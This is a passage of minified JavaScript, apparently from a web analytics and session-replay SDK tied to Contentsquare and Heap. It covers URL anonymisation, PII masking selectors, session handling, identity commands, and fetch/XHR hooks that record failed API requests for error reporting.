this.bc.value||this.W0()?this.G0:this.Y0(window.document.title)}setHidePageTitle(t){this.bc={value:!0,onNextPageviewOnly:t}}resetHidePageTitle(){this.bc={value:!1,onNextPageviewOnly:!1}}updateStateOnAfterPageview(){this.bc.onNextPageviewOnly&&this.resetHidePageTitle()}W0(){let t=window.csquerySelector[document.nodeType].call(document,"head > title");return t===null?!1:t.getAttribute(this.z0)!==null||t.getAttribute(this.q0)!==null}Y0(t){return t.length>this.Zm?csString.prototype.substring.call(t,0,this.Zm):t}}return s})(),gl=["setReferrer"],V_=(()=>{class s{constructor(t,e){this.S=t,this.Os=e}init(){this.S.register(gl,t=>{if(!R(t))throw new lt(gl[0]);this.Os.set(t)})}}return s})(),j_=(()=>{class s{constructor(t,e){this.Q=t,this.Et=e,this.Fu=!1}getRequestParameters(){return{dr:this.get()}}addUrlMaskingPattern(t){this.Et.addUrlMaskingPattern(t)}enableRemoveQueryString(){this.Fu=!0}disableRemoveQueryString(){this.Fu=!1}get(){let t=this.Fu?this.Q.removeQueryString(this.ty()):this.ty();return this.Q.anonymizeUrl(t,{maskingPatterns:this.Et.getUrlMaskingPatterns()})}set(t){this.ey=t}ty(){if(this.ey)return this.ey;let t="";try{t=window.top.document.referrer}catch{if(window.parent)try{t=window.parent.document.referrer}catch{t=""}}return t===""&&(t=document.referrer),typeof t!="string"&&(t=""),t}}return s})();function ml(s,n,t){if(!Z(n)&&!Z(t))return s.href;let e=Z(n)?pu(n):s.pathname,i=Z(t)?gu(t):s.search;return`${s.protocol}//${s.host}${e}${i}`}function pu(s){return Ot(s,"/")?s:`/${s}`}function gu(s){return Ot(s,"?")||s===""?s:`?${s}`}var Jr=(()=>{let s;return function(n){n[n.page=1]="page",n[n.onNextPageviewOnly=2]="onNextPageviewOnly"}(s||(s={})),s})(),H_=(()=>{class s{constructor(t,e){this.xt=t,this.Q=e,this.X0=10}overridePath(t,e){if(t===""){this.Qn=void 0;return}let i=this.sy(e);i&&(this.$u=i),this.Qn=e?this.iy(t,e):t}overrideQuery(t,e){let i=this.sy(e);i&&(this.Gu=i),this.ko=e?this.iy(t,e):t}computeOverriddenUrl(t){return this.K0(t)?this.getAnonymizedUrl():t}J0(t){return(typeof t=="string"||typeof t=="number")&&t in Jr}K0(t){let e=this.pa(this.xt.href);return this.pa(t)===e}pa(t){return rp(t,"/")?csString.prototype.slice.call(t,0,-1):t}sy(t){return Z(t==null?void 0:t.lifespan)&&this.J0(t==null?void 0:t.lifespan)?t==null?void 0:t.lifespan:null}Q0(){return this.$u&&this.$u in Jr}Z0(){return this.Gu&&this.Gu in Jr}cleanupOverrideLifespan(){this.Q0()&&(this.Qn=void 0,this.$u=void 0),this.Z0()&&(this.ko=void 0,this.Gu=void 0)}getAnonymizedUrl(){let t=ml(this.xt,this.Qn,this.ko);return this.Q.anonymizeUrl(t)}getUrl(){return ml(this.xt,this.Qn,this.ko)}getAnonymizedPathAndQuery(){let t=Z(this.Qn)?pu(this.Qn):this.xt.pathname,e=Z(this.ko)?gu(this.ko):this.xt.search;return this.Q.anonymizeUrl(t+e)}getUrlProtocol(){return this.xt.protocol}getRequestParameters(){return{url:this.getAnonymizedUrl()}}iy(t,e){return this.tR(e)?this.eR(t):this.sR(e)?this.iR(t):t}sR(t){return!!t.decodeURI}iR(t){return this.ny(t,1,!1)}tR(t){return!!t.decodeURIDeep}eR(t){return this.ny(t,this.X0,!0)}ny(t,e,i){let r=t;for(let o=0;o<e;o++)try{let c=window.decodeURI(r);if(c===r)return r;r=c}catch{return r}return i&&B.warn(`decodeURIDeep limit reached: ${r}`),r}}return s})(),B_=(()=>{class s{constructor(t,e){this.S=t,this.Ts=e}init(){this.S.register(["debugEvents"],t=>{typeof t=="boolean"&&this.Ts.updateDynamicFields("emitDebugEvents",t)})}}return s})();var yl=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.M=e,this.R=i,this.ry=r,this.vs=o}getRequestParameters(){var t;let e={...Qo(),...this.E.getRequestParameters()},i=this.R.getSession();i&&(e.pn=`${i.pageNumber}`);let r=this.M.getVisitor();if(r&&(e.sn=`${r.visitsCount}`,e.uu=`${r.id}`),!((t=this.ry)===null||t===void 0)&&t.hasSubProjectId()&&(e.subProjectID=`${this.ry.getSubProjectId()}`),this.nR(e),window.heap&&!this.E.isCsCrosswritingHeap())try{e.happid=window.heap.appid,window.heap.getSessionId&&(e.hsid=window.heap.getSessionId()),window.heap.getUserId?e.huu=window.heap.getUserId():window.heap.userId&&(e.huu=window.heap.userId),window.heap.getPageviewMetadata&&(e.hpvid=window.heap.getPageviewMetadata().pageviewId)}catch{delete e.happid,delete e.hsid,delete e.huu,delete e.hpvid}return e}nR(t){if(!this.vs)return;let e=this.vs.getSharedContext();e&&(t.happid=e.happid,t.t=e.pageTitle,t.fvt=csString(e.firstViewTime),t.fvurl=e.firstViewUrl,e.previousViewUrl&&(t.pvurl=e.previousViewUrl),t.url=e.currentViewUrl,e.sessionReferrer&&(t.fpvurl=e.sessionReferrer),t.sw=csString(e.screenWidth),t.sh=csString(e.screenHeight),t.cvt=csString(e.currentViewTime),e.encryptedIdentity&&(t.i=e.encryptedIdentity),e.cvarp&&(t.cvarp=e.cvarp))}}return s})();function F_(){let s="[data-cs-mask]",n="#c1_card_info_id",t=".ctHidden",e=["[data-heap-redact-text]","[heap-ignore]","[data-heap-ignore]","[data-heap-redact-attributes]"],i=["[data-hj-suppress]",".data-hj-suppress","[data-hj-masked]"];return[s,n,t,...e,...i]}function $_(){return[{selector:".ctHidden,input:not([type=button]):not([type=submit])",attrName:"value"}]}var G_=(()=>{class s{constructor(t){this.ll=t,this.rR={PIISelectors:["picture","img","video","audio"],Attributes:[]},this.Gs={elementSelector:"",attrSelector:"",attrSelectors:[]};let e={PIISelectors:F_(),Attributes:$_()};this.Gs=D.getComputedSelectorSettings(e,this.Gs)}init(){this.oR()}setMaskedElementSettingsFromCommand(t){if(t=D.sanitizeSelectorUserInput(t),!D.isSelectorUserInput(t))throw new lt(la[0]);this.zu(t)}setMaskedElementSettingsFromParent(t){let e={PIISelectors:csString.prototype.split.call(t.elementSelector,","),Attributes:t.attrSelectors};this.zu(e)}getMaskedElementSettings(t){return t?this.oy(this.rR):this.Gs}oR(){var t,e,i,r,o,c,l;let h={PIISelectors:[],Attributes:[]};((i=(e=(t=window==null?void 0:window.ClickTaleSettings)===null||t===void 0?void 0:t.DOM)===null||e===void 0?void 0:e.PII)===null||i===void 0?void 0:i.Text)instanceof Array&&h.PIISelectors.push(...window.ClickTaleSettings.DOM.PII.Text),((c=(o=(r=window==null?void 0:window.ClickTaleSettings)===null||r===void 0?void 0:r.DOM)===null||o===void 0?void 0:o.PII)===null||c===void 0?void 0:c.Attributes)instanceof Array&&window.ClickTaleSettings.DOM.PII.Attributes.forEach(u=>{R(u.attr)&&R(u.rule)&&h.Attributes.push({selector:u.rule,attrName:u.attr})}),(l=this.ll)===null||l===void 0||l.markClicktalePIIInUse(h),this.zu(h)}zu(t){this.Gs=this.oy(t)}oy(t){return D.getComputedSelectorSettings(t,this.Gs)}}return s})(),z_=60*1e3,q_=30*1e3,W_=(()=>{class s{constructor(t,e){this.R=t,this.M=e,this.qu=!1,this.aR=cr(()=>this.R.refreshSession(),q_)}onSessionExpired(t){this.cR=t}isSessionValid(){return this.qu?!0:!(!this.R.hasValidSession()||this.R.pollCacheRefreshEvent()&&this.M.isSessionRenewed())}isCurrentPageviewValid(){let t=this.R.hasValidSession();return this.R.pollCacheRefreshEvent(!1)?!this.M.isSessionRenewed():t}refreshSession(){this.isSessionValid()?this.aR():this.lR()&&(this.ay=O.now(),this.renewSession(!1))}renewSession(t){this.qu=!0,this.cR(t),this.qu=!1}lR(){return!document.hidden&&(!Z(this.ay)||O.now()-this.ay>z_)}}return s})(),Y_=(()=>{class s{constructor(){this.Y=null,this.V=null,this.B=!1,this.bi=t=>{for(let e of t)if(Ve.isEditableNode(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let r=e.addedNodes[i];if(!Ve.isEditableNode(r)){if(Xn(r)||yf(r)){Ve.markEditableNode(r);continue}pt(r)&&this.cy(r)}}}}start(){this.B||(this.B=!0,this.Y=new Se(t=>K(t,e=>{this.cy(e)})),this.Y.observe("[contenteditable]"),this.V=new ue(this.bi,(t,e)=>e==="added"&&this.hR(t)),this.V.observe())}stop(){var t,e;this.B&&(this.B=!1,(t=this.Y)===null||t===void 0||t.disconnect(),this.Y=null,(e=this.V)===null||e===void 0||e.disconnect(),this.V=null)}cy(t){Yt(t).visitAll(e=>{Ve.markEditableNode(e)})}hR(t){Ve.isEditableNode(t.host)&&Ve.markEditableNode(t)}}return s})();var Ca=(()=>{class s{constructor(){this.subscriptions={}}subscribe(t,e){this.subscriptions[t]=e,Object.keys(this.subscriptions).length===1&&this.onStartTracking()}unsubscribe(t){delete this.subscriptions[t],Object.keys(this.subscriptions).length===0&&this.onStopTracking()}}return s})(),X_=(()=>{class s extends Ca{constructor(t){super(),this.dR=t,this.fi=[{boundElement:document,type:"touchstart",listener:e=>this.Z(e)},{boundElement:document,type:"touchmove",listener:e=>this.Z(e)},{boundElement:document,type:"touchend",listener:e=>this.Z(e)}],this.xo=new Co,this.xo.onGesture((e,i)=>this.Ph(e,i))}Ph(t,e){for(let i in this.subscriptions){let r=this.subscriptions[i];r(t,e)}}onStartTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.fi,t=>Et(t))}onStopTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.fi,t=>vt(t))}canDetectGesture(){return typeof devicePixelRatio!="undefined"}Z(t){this.dR.tryToExecute("process gesture event",()=>{if(this.xo.isValidTouchEvent(t))switch(t.type){case"touchstart":this.xo.processActionDown(t);break;case"touchmove":this.xo.processActionMove();break;case"touchend":this.xo.processActionUp(t);break}})()}static isSwipe(t){return t.type===Pt.FLICK||t.type===Pt.DRAG}}return s})();var K_=(()=>{class s{constructor(t){this.St=t}on(t,e){return i=>{this.St.hasValidEventTarget(i)&&this.DR(i,t)&&e(i)}}DR(t,e){let i=Nt(t);return te.call(i,e)}isMatchesSelectorSupported(){return!!te}}return s})(),J_=(()=>{class s extends wt{constructor(){super(),this.py=0}onStart(){B.isPerfLoggingActive()&&(this.Lo=window.csSetInterval(()=>this.gy(),s.kR))}onStop(){B.isPerfLoggingActive()&&(this.gy(),csClearInterval(this.Lo))}gy(){this.py>=s.xR||$.counters.methodPerformance.flush()&&this.py++}}return s.kR=5e3,s.xR=5,s})(),Q_=(()=>{class s{constructor(){}init(){this.Tc=new J_}onStartTracking(){this.Tc.start()}onOptout(){this.Tc.stop()}onArtificialPageViewEnd(t){t&&this.Tc.stop()}onAfterArtificialPageView(t){t&&this.Tc.start()}}return s})();var Z_=(()=>{class s extends wt{onStart(){this.jR()}onStop(){}register(t,e){let i=(...r)=>{try{e(...r)}catch(o){o instanceof lt?($.counters.commandMisuse.count(t),B.warn(`Misused Heap Command: ${t}; Args: ${csJSON.stringify(r)}; Error: ${ve(o)?o.stack:o}`)):($.counters.commandError.count(t),B.error(`Heap Command Error - ${t}: ${ve(o)?o.stack:o}`))}};window.heap=window.heap||[],window.heap[t]=i}jR(){var t,e;!((t=window.heapReadyCb)===null||t===void 0)&&t.length?this.HR():!((e=window.heap)===null||e===void 0)&&e.length&&this.BR()}HR(){csArray.prototype.forEach.call(window.heapReadyCb,({name:t,fn:e})=>{window.heap[t]&&e()}),window.heapReadyCb.length=0}BR(){window.heap.forEach(([t,...e])=>{window.heap[t]&&window.heap[t](...e)}),window.heap.length=0}}return s})(),El=(()=>{let s;return function(n){function t(r){return R(r)||St(r)}n.isValidIdentity=t;function e(r){let o=!1;return i(r)&&(o=!!r.hash),o}n.parseIdentityOptionsHash=e;function i(r){return ft(r)&&Fe(r)&&"hash"in r}}(s||(s={})),s})(),vl=["identify"],tb=["getIdentity"],eb=["resetIdentity"],sb=(()=>{class s{constructor(t,e){this.S=t,this.We=e}init(){this.S.register(vl,(t,e)=>{if(!El.isValidIdentity(t))throw new lt(vl[0]);let i=El.parseIdentityOptionsHash(e);this.We.identify(t.toString(),i)}),this.S.register(eb,()=>this.We.resetIdentity()),this.S.register(tb,()=>this.We.getIdentity())}onStartTracking(){this.We.start()}onBeforeSessionRenewal(){this.We.stop()}onOptout(){this.We.stop()}onArtificialPageViewEnd(t){t&&this.We.stop()}onAfterArtificialPageView(t){t&&this.We.start()}}return s})();var mu=(()=>{let s;return function(n){function t(r){return Y(r)}n.isValidProperties=t;let e=255;function i(r){let o={};for(let c of Object.keys(r)){let l=r[c];if(R(l)||St(l)){let h=X.truncate(csString(c),e);o[h]=X.truncate(csString(l),e)}}return o}n.sanitizeProperties=i}(s||(s={})),s})(),ib=(()=>{class s extends wt{constructor(t,e,i,r){super(),this.ei=t,this.Sl=e,this.M=i,this.L=r,this.Rc=null,this.Ey=!1,this.Cc=null,Bo()&&(this.Ey=!0,e.setRequestParametersProviders({getRequestParameters:()=>{var o;return(o=this.Cc)!==null&&o!==void 0?o:{}}}),e.after(()=>{this.Cc=null}))}async addUserProperties(t){if(!this.Ey)return;if(!this.ei){tt.error("missing heap env id","UserPropertiesService");return}let e=mu.sanitizeProperties(t);Object.keys(e).length>0&&(this.isStarted?await this.vy(e,this.ei):this.Rc=e)}async vy(t,e){let i=this.M.getVisitor();if(!i){tt.warn("could not get current visitor",!0,"UserPropertiesService");return}let r=csString(await dh(i.id));this.Cc={a:e,u:r,st:O.now().toString(),b:"web",v:"1",s:"1",tv:"4.0"};for(let o of Object.keys(t))this.Cc[`_${o}`]=t[o];this.Sl.send(),this.L.refreshSession()}onStart(){this.Rc!==null&&(this.vy(this.Rc,this.ei),this.Rc=null)}onStop(){}}return s})(),Sl=["addUserProperties"],nb="api/add_user_properties_v3",rb=(()=>{class s{constructor(t,e,i,r){this.S=t,this.E=e,this.M=i,this.L=r}init(){let t=new Vo(this.E.getPaProxyDomainUri(),nb);this.Zn=new ib(this.E.heapEnvironment.env_id,t,this.M,this.L),this.S.register(Sl,e=>{if(!mu.isValidProperties(e))throw new lt(Sl[0]);this.Zn.addUserProperties(e)})}onStartTracking(){this.Zn.start()}onBeforeSessionRenewal(){this.Zn.stop()}onOptout(){this.Zn.stop()}onArtificialPageViewEnd(t){t&&this.Zn.stop()}onAfterArtificialPageView(t){t&&this.Zn.start()}}return s})();var yu=(()=>{class s{constructor(){this.KR=["application/json","application/graphql","application/xml","text/plain","text/csv","text/html","text/xml","text/javascript"]}setCollectionOptions(t){this.rd=t}isValidBodyType(t){let e=t["content-type"];if(!e)return!1;let i=csString.prototype.toLocaleLowerCase.call(e);return Wi(this.KR,r=>Zn(i,r))}canCollect(t,e){return this.JR(t,e)&&this.QR(e)}JR(t,e){return t>=400||t>=200&&t<300&&this.rd.statusCodes.has(t)&&this.ZR(e)}ZR(t){return Wi(this.rd.urls,e=>csString.prototype.indexOf.call(t,e)!==-1)}QR(t){return Go(this.rd.excludedDomains,e=>csString.prototype.indexOf.call(t,e)===-1)}}return s})(),ob=(()=>{class s extends yu{constructor(){super(),this.B=!1,this.ir=null,this.tC=({result:t,args:e,callerName:i})=>{this.interceptFetch(t,e,i)}}onEvent(t){this.j=t}start(){this.B||this.eC()&&(this.sC(),this.ir&&this.ir.activate(),this.B=!0)}stop(){this.B&&(this.ir&&this.ir.deactivate(),this.B=!1)}eC(){return!!window.fetch&&typeof window.fetch=="function"}iC(t){if(t[0]&&typeof t[0].clone=="function"){let e=Ss(t);return e[0]=t[0].clone(),e}return t}sC(){this.ir||(this.ir=Wt({target:window,methodName:"fetch",hook:this.tC,hookPrepareArgs:this.iC,options:{withCallerName:!0}}))}async interceptFetch(t,e,i){let r=e[0],o=e[1],c=new Request(r,o);if(!R(c.url))return;let l=O.now(),h;try{h=await t}catch(g){if(this.nC(g)||this.Ay(g)||this.rC(g)||this.oC(g))return;throw g}let[u,f]=csString.prototype.split.call(c.url,"?"),y=Ee(u);if(h&&super.canCollect(h.status,y)){let g={library:i,method:c.method,url:y,queryParameters:f,requestTime:l,responseTime:O.now(),statusCode:h.status,requestBody:"",responseBody:"",requestHeaders:this.Ty(c.headers),responseHeaders:this.Ty(h.headers)};if(!h.bodyUsed&&super.isValidBodyType(g.responseHeaders))try{g.responseBody=await h.clone().text()}catch(v){if(this.Ay(v))return}super.isValidBodyType(g.requestHeaders)&&(g.requestBody=await c.text()),this.j(g)}}nC(t){return t instanceof TypeError}Ay(t){return t instanceof DOMException&&t.name==="AbortError"}oC(t){return t instanceof DOMException&&t.name==="TimeoutError"}rC(t){return t instanceof DOMException&&csArray.prototype.some.call(s.aC,e=>e===t.name)}Ty(t){let e={};return t.forEach((i,r)=>{i&&(e[csString.prototype.toLowerCase.call(r)]=csString.prototype.trim.call(i))}),e}}return s.aC=["NoModificationAllowedError","InvalidStateError","OperationError"],V([P("FetchRequestTracker.interceptFetch")],s.prototype,"interceptFetch",null),s})(),ab=0,cb=(()=>{class s extends yu{constructor(){super(),this.se=csSymbol("ApiCall"),this.B=!1,this.nr=null,this.rr=null,this.Ic=null,this.cC=({context:t,args:e,callerName:i})=>this.interceptOpen(t,e,i),this.lC=({context:t,args:e})=>this.interceptSetRequestHeader(t,e),this.hC=({context:t,args:e})=>this.interceptSend(t,e)}onEvent(t){this.j=t}start(){this.B||(this.Ru(),this.nr&&this.nr.activate(),this.rr&&this.rr.activate(),this.Ic&&this.Ic.activate(),this.B=!0)}stop(){this.B&&(this.nr&&this.nr.deactivate(),this.rr&&this.rr.deactivate(),this.B=!1)}Ru(){this.nr||(this.nr=Wt({target:XMLHttpRequest.prototype,methodName:"open",hook:this.cC,options:{withCallerName:!0}})),this.rr||(this.rr=Wt({target:XMLHttpRequest.prototype,methodName:"setRequestHeader",hook:this.lC})),this.Ic||(this.Ic=Wt({target:XMLHttpRequest.prototype,methodName:"send",hook:this.hC}))}interceptOpen(t,e,i){if(!e[1]||!R(e[1]))return;let[r,o]=csString.prototype.split.call(e[1],"?");t[this.se]={library:i,requestTime:O.now(),method:e[0],url:Ee(r),queryParameters:o,statusCode:ab,responseHeaders:{},requestHeaders:{},responseBody:"",requestBody:""},t.addEventListener("readystatechange",()=>this.readyStateChangeListener(t))}readyStateChangeListener(t){t[this.se]&&t.readyState===XMLHttpRequest.DONE&&this.canCollect(t.status,t[this.se].url)&&(t[this.se].responseTime=O.now(),t[this.se].statusCode=t.status,t[this.se].responseHeaders=this.uC(t.getAllResponseHeaders()),super.isValidBodyType(t[this.se].responseHeaders)&&(t.responseType===""||t.responseType==="text")&&(t[this.se].responseBody=t.responseText),this.j(t[this.se]))}interceptSetRequestHeader(t,e){if(!t[this.se])return;let i=e[0],r=csString.prototype.valueOf.call(new csString(e[1]));typeof i!="string"||r.length===0||(i=csString.prototype.toLowerCase.call(csString.prototype.trim.call(i)),r=csString.prototype.trim.call(r),t[this.se].requestHeaders[i]?t[this.se].requestHeaders[i]+=`, ${r}`:t[this.se].requestHeaders[i]=r)}interceptSend(t,e){t[this.se]&&super.isValidBodyType(t[this.se].requestHeaders)&&typeof e[0]=="string"&&(t[this.se].requestBody=e[0])}uC(t){let e={};return csArray.prototype.forEach.call(csString.prototype.split.call(t,/[\r\n]+/),i=>{let[r,o]=csString.prototype.split.call(i,/:\s*/);o&&(e[csString.prototype.toLowerCase.call(r)]=csString.prototype.trim.call(o))}),e}}return V([P("XhrRequestTracker.interceptOpen")],s.prototype,"interceptOpen",null),V([P("XhrRequestTracker.readyStateChangeListener")],s.prototype,"readyStateChangeListener",null),V([P("XhrRequestTracker.interceptSetRequestHeader")],s.prototype,"interceptSetRequestHeader",null),V([P("XhrRequestTracker.interceptSend")],s.prototype,"interceptSend",null),s})(),lb=["startDataCollection","data-collection:start"],hb=["data-collection:stop"],ub=(()=>{class s{constructor(t,e){this.rs=t,this.S=e}init(){this.S.register(lb,()=>{this.rs.startDataCollection()}),this.S.register(hb,()=>{this.rs.stopDataCollection()})}}return s})(),Qr={fromSessionRenewal:!1,isRenewedVisitor:!1},db=(()=>{class s{constructor(t,e,i,r,o,c){this.E=t,this.w=e,this.ls=i,this.lt=r,this.rn=o,this.L=c,this.Ry=!1,this.Cy=0,this.od=!0,this.Iy=!1,this.zs=!1,this.startDataCollection=({fromSessionRenewal:l,onAfterDataCollectionStartedCallback:h}=Qr)=>{l&&this.zs||!this.Ry?this.dC(l,h):this.fC()}}isDataCollectionStarted(){return this.zs}tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e,onAfterDataCollectionStartedCallback:i}=Qr){this.pC(t,e)&&this.startDataCollection({fromSessionRenewal:t,onAfterDataCollectionStartedCallback:i})}disableStartDataCollection(){this.od=!1}allowStartDataCollection({fromSessionRenewal:t}=Qr){this.od=!0,this.Iy&&this.startDataCollection({fromSessionRenewal:t})}stopDataCollection(){this.zs&&(this.zs=!1,this.w.emitArtificialPageViewEnd(!0),this.rn.stop())}fC(){this.zs||(this.zs=!0,this.L.isSessionValid()?(this.L.refreshSession(),this.rn.start(ks.Artificial)):this.L.renewSession(!1))}pC(t,e){return e&&!this.zs?!1:t?!0:this.E.startMode===tr.Manual?!1:!So(this.E)&&!this.E.isHeapSideloadsStartDataCollection()&&!this.E.isCsSideloadingHeap()}dC(t,e){if(this.ls.isActive()||(this.Iy=!0,this.gC()&&(this.Cy++,this.Cy<2))||!this.od||this.zs&&!t)return;this.Ry=!0,this.zs=!0,this.lt.init();let i=t?ks.Renewal:ks.Natural;this.rn.start(i);let r=()=>{this.w.emitStartTracking(t),typeof e=="function"&&e()};et.onDocumentLoaded(r)}gC(){return So(this.E)&&this.E.isCsSideloadingHeap()}}return s})(),fb=(()=>{class s{constructor(t){this.ad=t}buildApiErrors(t,e){let i=this.ad.collectDataPoints(t,e);if(i===null)return null;let r=this.mC(t,i);if(e){let o=this.yC(t,i);return{apiError:r,detailedApiError:o}}return{apiError:r}}yC(t,e){let i=this.Py(t);return e.collectQueryParam&&t.queryParameters&&(i.queryParameters=t.queryParameters),e.collectRequestBody&&t.requestBody&&(i.requestBody=t.requestBody),e.collectResponseBody&&t.responseBody&&(i.responseBody=t.responseBody),Object.keys(e.standardRequestHeaders).length>0&&(i.standardRequestHeaders=e.standardRequestHeaders),Object.keys(e.standardResponseHeaders).length>0&&(i.standardResponseHeaders=e.standardResponseHeaders),Object.keys(e.customRequestHeaders).length>0&&(i.customRequestHeaders=csJSON.stringify(e.customRequestHeaders)),Object.keys(e.customResponseHeaders).length>0&&(i.customResponseHeaders=csJSON.stringify(e.customResponseHeaders)),Object.keys(e.plainCustomRequestHeaders).length>0&&(i.plainCustomRequestHeaders=e.plainCustomRequestHeaders),Object.keys(e.plainCustomResponseHeaders).length>0&&(i.plainCustomResponseHeaders=e.plainCustomResponseHeaders),e.plainResponseBodyAttributes&&Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainResponseBodyAttributes=e.plainResponseBodyAttributes),e.plainRequestBodyAttributes&&Object.keys(e.plainRequestBodyAttributes).length>0&&(i.plainRequestBodyAttributes=e.plainRequestBodyAttributes),Object.keys(e.responseBodyAttributes).length>0&&(i.responseBodyAttributes=csJSON.stringify(e.responseBodyAttributes)),Object.keys(e.requestBodyAttributes).length>0&&(i.requestBodyAttributes=csJSON.stringify(e.requestBodyAttributes)),i}Py(t){return{errorType:"apiError",url:t.url,method:t.method,requestTime:t.requestTime,responseTime:t.responseTime,statusCode:t.statusCode,library:t.library}}mC(t,e){let i=this.Py(t);return e.matchingBodyContents.length>0&&(i.matchingBodyContents=e.matchingBodyContents),Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainBodyResponseAttributes=e.plainResponseBodyAttributes),i}}return s})(),pb=(()=>{class s extends Ca{constructor(t,e,i){super(),this.Pc=t,this.Oc=e,this.ad=i,this.cd=0,this.EC=new fb(i)}subscribe(t,e,i){i!=null&&i.detailedEvent&&(Object.defineProperty(e,"detailedEvent",{value:i.detailedEvent}),this.cd++),super.subscribe(t,e)}unsubscribe(t){var e;!((e=this.subscriptions[t])===null||e===void 0)&&e.hasOwnProperty("detailedEvent")&&this.cd--,super.unsubscribe(t)}init(){let t=this.ad.computeApiErrorCollectionOptions();this.Pc.setCollectionOptions(t),this.Pc.onEvent(e=>this.Oy(e)),this.Oc.setCollectionOptions(t),this.Oc.onEvent(e=>this.Oy(e))}onStartTracking(){this.Pc.start(),this.Oc.start()}onStopTracking(){this.Pc.stop(),this.Oc.stop()}Oy(t){let e=this.EC.buildApiErrors(t,this.cd!==0);if(e)for(let i in this.subscriptions){let r=this.subscriptions[i];r.hasOwnProperty("detailedEvent")?e.detailedApiError&&r(e.detailedApiError):r(e.apiError)}}}return s})(),gb=(()=>{class s{constructor(t,e,i=!1){this.Et=t,this.Q=e,this._r=i}addUrlMaskingPattern(t){this.Et.addUrlMaskingPattern(t)}anonymize(t){let e=this.Q.removeQueryString(t.url),i={maskingPatterns:this.Et.getUrlMaskingPatterns(),partialMaskingPatterns:this.Et.getPartialUrlMaskingPatterns(),maskNames:this._r};return{...t,url:this.Q.anonymizeUrl(e,i),library:t.library?this.Q.anonymizeUrl(t.library,i):void 0}}}return s})(),mb=(()=>{class s{constructor(){this.vC=64e3,this.SC=5e3,this.wC=2e3,this.Ny=8e3,this.Ds=!!self.TextEncoder,this.Ds&&(this._C=new TextEncoder)}jo(t){return this._C.encode(t).byteLength}My(t,e,i){let r=0;t[e]&&(r+=this.jo(t[e]),r>this.Ny&&(r=0,t[e]=X.ELLIPSIS)),t[i]&&(r+=this.jo(csJSON.stringify(t[i])),r>this.Ny&&(t[i]=s.truncatedObjectMarker))}bC(t){t.queryParameters&&this.jo(t.queryParameters)>this.wC&&(t.queryParameters=X.ELLIPSIS)}AC(t){t.requestBody&&this.jo(t.requestBody)>this.vC&&(t.requestBody=X.ELLIPSIS),t.responseBody&&this.jo(t.responseBody)>this.SC&&(t.responseBody=X.ELLIPSIS)}truncate(t){this.Ds?(this.bC(t),this.AC(t),this.My(t,"customResponseHeaders","plainCustomResponseHeaders"),this.My(t,"customRequestHeaders","plainCustomRequestHeaders")):(t.queryParameters="",t.requestBody="",t.responseBody="",t.customResponseHeaders="",t.customRequestHeaders="",t.plainCustomResponseHeaders={},t.plainCustomRequestHeaders={})}}return s.truncatedObjectMarker={[X.ELLIPSIS]:X.ELLIPSIS},s})(),yb=(()=>{let s;return function(n){function t(r){let o="[",c="]",l=[];for(let h=0;h<r.length;++h)if(r[h]===o)csArray.prototype.push.call(l,r[h]);else if(r[h]===c)if(csString.prototype.indexOf.call(r,o)>-1)csArray.prototype.pop.call(l);else return!1;return l.length===0}function e(r){if(!r)return!0;if(!t(r))return!1;let o=csString.prototype.split.call(r,/[\[\]]/);return csArray.prototype.every.call(o,c=>{let l=c[0],h=c[c.length-1];if((l==="'"||l==='"')&&l!==h)return!1;let u=csString.prototype.split.call(c,".");return u[0].length===0&&csArray.prototype.shift.call(u),csArray.prototype.every.call(u,f=>{let y=/^\-?\d+$/.exec(f);return y?parseInt(y[0],10)>=0:f==="$"||/\w+/.test(f)})})}n.isValidJSONPath=e;function i(r,o){if(!r)return;let c=csString.prototype.split.call(r,/[\$\[\]]/),l=[];csArray.prototype.forEach.call(c,u=>{if(u[0]==="'"||u[0]==='"'){csArray.prototype.push.call(l,csString.prototype.substring.call(u,1,u.length-1));return}csArray.prototype.push.call(l,...csArray.prototype.filter.call(csString.prototype.split.call(u,"."),f=>f.length>0))}),l[0]==="$"&&csArray.prototype.shift.call(l);let h=o;for(let u of l)if(h[u]!==void 0)h=h[u];else return;return h}n.getJSONPathValue=i}(s||(s={})),s})(),Eb=(()=>{class s{constructor(){this.TC=new Set(["age","cache-control","clear-site-data","expires","pragma","warning","downlink","ect","rtt","last-modified","connection","keep-alive","accept","accept-encoding","accept-language","expect","access-control-allow-origin","access-control-allow-credentials","access-control-allow-headers","access-control-allow-methods","access-control-expose-headers","access-control-max-age","access-control-request-headers","access-control-request-method","origin","timing-allow-origin","content-length","content-type","content-encoding","content-language","via","host","referrer-policy","user-agent","allow","server","accept-ranges","range","if-range","content-range","cross-origin-embedder-policy","cross-origin-opener-policy","cross-origin-resource-policy","content-security-policy","content-security-policy-report-only","expect-ct","feature-policy","strict-transport-security","upgrade-insecure-requests","x-content-type-options","x-download-options","x-frame-options","x-permitted-cross-domain-policies","x-powered-by","x-xss-protection","sec-fetch-site","sec-fetch-mode","sec-fetch-user","sec-fetch-dest"])}isValidStandardHeader(t){return this.TC.has(t)}}return s})(),vb=(()=>{class s{constructor(){this.RC=64e3,this.CC=100,this.nt={collectQueryParam:!1,collectRequestBody:!1,collectResponseBody:!1,matchingBodyContents:[],plainResponseBodyAttributes:{},plainRequestBodyAttributes:{},requestBodyAttributes:{},responseBodyAttributes:{},standardRequestHeaders:{},standardResponseHeaders:{},customRequestHeaders:{},customResponseHeaders:{},plainCustomRequestHeaders:{},plainCustomResponseHeaders:{}},this.Dy=new Eb}IC(t){return t.length<=this.RC}PC(t){let e=t["content-type"];return e!==void 0&&(Ot(e,"application/json")||Ot(e,"application/graphql"))}OC(t,e){return t&&this.IC(t)&&this.PC(e)}Nc(t,e,i,r){let o=r==="request"?this.NC:this.MC;if(o!==void 0||this.OC(e,i)){if(o===void 0)try{o=csJSON.parse(e),r==="request"?this.NC=o:this.MC=o}catch{return}let c=yb.getJSONPathValue(t,o);if(c!==void 0&&(c===null||!Fe(c))){let l=R(c)?c:csJSON.stringify(c);return X.truncate(l,this.CC,X.ELLIPSIS)}}}isBodyAttributeValueFound(t,e){let 